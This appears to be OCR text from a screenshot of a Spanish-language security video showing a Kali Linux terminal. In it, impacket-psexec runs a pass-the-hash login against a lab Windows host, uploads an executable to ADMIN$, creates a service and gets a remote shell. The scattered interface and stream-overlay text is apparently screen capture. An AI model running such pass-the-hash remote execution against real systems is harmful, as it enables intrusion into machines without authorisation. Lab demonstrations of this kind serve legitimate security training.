 Kali-Linux-2021.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /usr/share/im...
01:55 PM
Papelera
Carpeta personal
Sistema de archivos
root@kali: /usr/share/impacket
Archivo Acciones Editar Vista Ayuda
(root💀kali)-[/usr/share/impacket]
# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b byoda@192.168.68.111
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.68.111.....
[*] Found writable share ADMIN$
[*] Uploading file ZiCVhFaQ.exe
[*] Opening SVCManager on 192.168.68.111.....
[*] Creating service VBkf on 192.168.68.111.....
[*] Starting service VBkf.....
[!] Press help for extra shell commands
[Version 10.0.17763.737]
Corporation. All rights reserved.
KALI
BY OFFENSIVE SECURITY
Meta de Subs
27 (27.00%)
0 16 DAYS TO GO 100
LEA_CYBER
LEA_CYBER LEA_CYBER
CTRL DERECHA
Lrc
18:55
13/10/2021